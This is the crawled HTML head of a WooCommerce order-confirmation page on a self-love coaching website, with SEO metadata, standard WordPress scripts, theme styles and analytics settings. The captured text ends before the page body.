

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iamrosarago.com/order-confirmed/thank-you-2/
body_size: 16541
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js wftp_html_canvas">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"I Am Rosa Rago","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<script>window._wca = window._wca || [];</script>
<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Thank You! - I Am Rosa Rago</title>
<link rel="canonical" href="https://www.iamrosarago.com/order-confirmed/thank-you-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thank You! - I Am Rosa Rago" />
<meta property="og:description" content="Congratulations! We&#8217;re so excited that you&#8217;Ve CHOSEN TO embark on [&hellip;]" />
<meta property="og:url" content="https://www.iamrosarago.com/order-confirmed/thank-you-2/" />
<meta property="og:site_name" content="I Am Rosa Rago" />
<meta property="article:modified_time" content="2023-10-04T18:27:09+00:00" />
<meta property="og:image" content="https://www.iamrosarago.com/wp-content/uploads/2018/10/logo-footer.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iamrosarago.com/order-confirmed/thank-you-2/","url":"https://www.iamrosarago.com/order-confirmed/thank-you-2/","name":"Thank You! - I Am Rosa Rago","isPartOf":{"@id":"https://www.iamrosarago.com/#website"},"primaryImageOfPage":{"@id":"https://www.iamrosarago.com/order-confirmed/thank-you-2/#primaryimage"},"image":{"@id":"https://www.iamrosarago.com/order-confirmed/thank-you-2/#primaryimage"},"thumbnailUrl":"https://www.iamrosarago.com/wp-content/uploads/2018/10/logo-footer.png","datePublished":"2023-10-04T18:27:08+00:00","dateModified":"2023-10-04T18:27:09+00:00","breadcrumb":{"@id":"https://www.iamrosarago.com/order-confirmed/thank-you-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.iamrosarago.com/order-confirmed/thank-you-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iamrosarago.com/order-confirmed/thank-you-2/#primaryimage","url":"https://www.iamrosarago.com/wp-content/uploads/2018/10/logo-footer.png","contentUrl":"https://www.iamrosarago.com/wp-content/uploads/2018/10/logo-footer.png","width":300,"height":102},{"@type":"BreadcrumbList","@id":"https://www.iamrosarago.com/order-confirmed/thank-you-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iamrosarago.com/"},{"@type":"ListItem","position":2,"name":"Thank You!"}]},{"@type":"WebSite","@id":"https://www.iamrosarago.com/#website","url":"https://www.iamrosarago.com/","name":"I Am Rosa Rago","description":"Self-Love Coach &amp; Body Intuitive","publisher":{"@id":"https://www.iamrosarago.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iamrosarago.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.iamrosarago.com/#organization","name":"I Am Rosa Rago Inc.","url":"https://www.iamrosarago.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iamrosarago.com/#/schema/logo/image/","url":"https://i1.wp.com/iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-gold-color-2000px.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i1.wp.com/iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-gold-color-2000px.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"I Am Rosa Rago Inc."},"image":{"@id":"https://www.iamrosarago.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="I Am Rosa Rago &raquo; Feed" href="https://www.iamrosarago.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="I Am Rosa Rago &raquo; Comments Feed" href="https://www.iamrosarago.com/comments/feed/" />
<link rel="shortcut icon" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/facivon032.png" type="image/x-icon" />
<!-- For iPhone -->
<link rel="apple-touch-icon" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/fav57.png">
<!-- For iPhone Retina display -->
<link rel="apple-touch-icon" sizes="180x180" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/fav114.png">
<!-- For iPad -->
<link rel="apple-touch-icon" sizes="152x152" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/fav72.png">
<!-- For iPad Retina display -->
<link rel="apple-touch-icon" sizes="167x167" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/favicon-144-1.png">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iamrosarago.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.iamrosarago.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=4.6.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/3pqx485/9jhie.css" media="all"/>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
font-family: 'Shopping Script';
font-style: normal;
font-weight: 400;
font-display: auto;
src: url('https://www.iamrosarago.com/wp-content/uploads/2025/04/Shopping-Script-Demo.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.iamrosarago.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1749661328' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.iamrosarago.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.iamrosarago.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/34oxs0u/9jhie.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/1dlnz54b/9metg.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1712-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-1712.css?ver=1737555467' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4757-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-4757.css?ver=1738356986' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3239-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3239.css?ver=1743639684' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5227-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-5227.css?ver=1743640155' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.iamrosarago.com/wp-content/uploads/fusion-styles/d91dc1c309a3826b758b9753491ee82c.min.css?ver=3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wffn_frontend_tp_css-css' href='https://www.iamrosarago.com/wp-content/plugins/funnel-builder/modules/thankyou-pages/assets/css/style.css?ver=1754138782' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/95x290so/9metg.css" media="all"/>
<style id='wffn_frontend_tp_css-inline-css' type='text/css'>
body.postid-4757 .wfty_wrap *:not(.wfty_box.wfty_order_details .woocommerce-message a) {
color: #444444;
font-family: inherit;
font-size: 15px;
}
body.postid-4757 .wfty_wrap .wfty_box.wfty_order_details table tr th,
body.postid-4757 .wfty_wrap .wfty_box.wfty_order_details table tr td,
body.postid-4757 .wffn_customer_details_table,		
body.postid-4757 .wfty_Dview{
color: #444444;
font-family: inherit;
font-size: 15px;
}
body.postid-4757 .woocommerce-order h2.woocommerce-column__title, 
body.postid-4757 .wffn_customer_details_table .woocommerce-customer-details h2.woocommerce-column__title, 
body.postid-4757 .woocommerce-order h2.woocommerce-order-details__title, 
body.postid-4757 .woocommerce-order .woocommerce-thankyou-order-received,
body.postid-4757 .wfty_wrap .woocommerce-order-details h2,
body.postid-4757 .woocommerce-order h2.wc-bacs-bank-details-heading,
body.postid-4757 .wfty_customer_info .wfty_text_bold,
body.postid-4757 .wfty_wrap .wfty_title, body.postid-4757 .wfty_wrap .wc-bacs-bank-details-heading
{
color: #444444;
font-size: 20px;
font-weight: default;
}
.woocommerce-order ul.order_details,
.woocommerce-order .woocommerce-order-details,
.woocommerce-order .woocommerce-customer-details,
img.emoji, img.wp-smiley {}
</style>
<!-- <link rel='stylesheet' id='wffn-template-style-css' href='https://www.iamrosarago.com/wp-content/plugins/funnel-builder/assets/live/css/wffn-template.min.css?ver=3.11.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752503098' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752503116' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-beaurivage-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/beaurivage.css?ver=1752503117' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-bebasneue-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/bebasneue.css?ver=1752506427' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1752510590' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1752503128' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/mmg1hwla/9metg.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"-240","site_url":"https:\/\/www.iamrosarago.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/8vbr6gk4/9jhie.js' type="text/javascript"></script>
